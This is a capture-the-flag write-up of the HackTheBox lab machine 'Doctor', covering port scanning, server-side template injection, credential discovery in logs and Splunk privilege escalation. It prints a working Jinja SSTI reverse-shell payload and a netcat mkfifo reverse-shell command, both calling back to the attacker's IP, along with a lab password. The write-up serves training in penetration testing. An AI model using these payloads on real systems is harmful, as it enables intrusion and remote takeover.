Introduction
Steps Involved
1-Port Scanning
2-Enumerating the website
3-Checking for SSTI (server-side template injection)
4-Using SSTI for getting reverse shell
5-Switching user
6-Exploiting splunk for Privilege escalation
Commands Involved
1-nmap -sC -sV -v -oN nmap 10.10.10.209
2-python hack.py --lhost 10.10.14.16 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/dedsec;mkfifo /tmp/dedsec;cat /tmp/dedsec|/bin/sh -i 2>&1|nc 10.10.14.16 9006 >/tmp/dedsec"'
3-{% for x in ().class.base.subclasses() %}{% if "warning" in x.name %}{{x()._module.builtins'import'.popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.16\",9007));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Port Scan
-sC: equivalent to --script=default
-sV: Probe open ports to determine service/version info
-v: Increase verbosity level (use -vv or more for greater effect)
-oN :output
hackthebox/10.10.10.209/Doctor ➜ cat nmap Nmap 7.80 scan initiated Wed Oct 7 09:23:00 2020 as: nmap -sC -sV -v -oN nmap 10.10.10.209 Nmap scan report for 10.10.10.209 Host is up (0.38s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Doctor 8089/tcp open ssl/http Splunkd httpd | http-methods: | Supported Methods: GET HEAD OPTIONS | http-robots.txt: 1 disallowed entry |_/ |_http-server-header: Splunkd |_http-title: splunkd | ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser | Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2020-09-06T15:57:27 | Not valid after: 2023-09-06T15:57:27 | MD5: db23 4e5c 546d 8895 0f5f 8f42 5e90 6787 |_SHA-1: 7ec9 1bb7 343f f7f6 bdd7 d015 d720 6f6f 19e2 098b Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done at Wed Oct 7 09:24:44 2020 -- 1 IP address (1 host up) scanned in 104.10 seconds
Port 22,80,8089 are open .The it is an easy machine so let’s look at the port 80 i.e http.
Enumerating the website

After a little enumeration and seeing [email protected] .I added doctors.htb to my /etc/hosts.
Now let’s visit it .

doctors.htb leads us to a login page.And there is also a Register option so let’s do it.

So I created a user and logged in .

Here is an option to send new message which seemed to be interesting .

So we can create post here .
I found something intreasting in the source code of http://doctors.htb/home

Here it is written “
<!--archive still under beta testing<a class="nav-item nav-link" href="/archive">Archive</a>-->
“
So let’s see /archive

So we see <h1>hello</h1> here which means it’s storing the posts here .
So why not exploit it .
Checking for SSTI (server-side template injection)
Let’s try it with a mathematical expression.

And now let’s see /archive .

And it is calculated successfully .
So it means SSTI is possible.
Using SSTI for getting reverse shell
Got a payload which worked fine.
Exploit the SSTI by calling Popen without guessing the offset
{% for x in ().class.base.subclasses() %}{% if "warning" in x.name %}{{x()._module.builtins'import'.popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.16\",9007));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Now let’s upload it as a new message and invoke it on /archive

And we get a reverse successfully .

Switching User
Let’s enumerate now .
After a little enumeration got password for Shaun.

web@doctor:/var/log/apache2$ cat backup | grep password
cat backup | grep password
10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
web@doctor:/var/log/apache2$
Let’s change the user and get the user flag.

Now let’s move to root.
Exploiting splunk For privilege escalation
After a Little enumeration I found splunkd on port 8089

Also found splunkforwarder inside /opt

So I thought to know more about it and see if we can exploit it or not.
And got an working exploit .
The time consuming thing was to understand how it works.Once you know it.
You can get root very easily.

➜ python hack.py --lhost 10.10.14.16 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/dedsec;mkfifo /tmp/dedsec;cat /tmp/dedsec|/bin/sh -i 2>&1|nc 10.10.14.16 9006 >/tmp/dedsec"'

And we are root now.